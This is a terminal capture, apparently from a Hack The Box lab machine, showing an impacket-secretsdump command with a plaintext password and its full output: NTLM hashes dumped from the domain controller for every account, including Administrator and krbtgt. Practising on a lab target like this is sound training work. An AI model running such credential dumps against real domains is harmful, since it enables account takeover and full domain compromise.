 └─$ impacket-secretsdump HTB/cyril:'Password123!'@10.10.10.161
Impacket v0.13.0.dev0+20250611.105641.0612d078 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
cyril:9602:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
evil:9604:aad3b435b51404eeaad3b435b51404ee:a263ce7659ab5683d2b95a4865c19151:::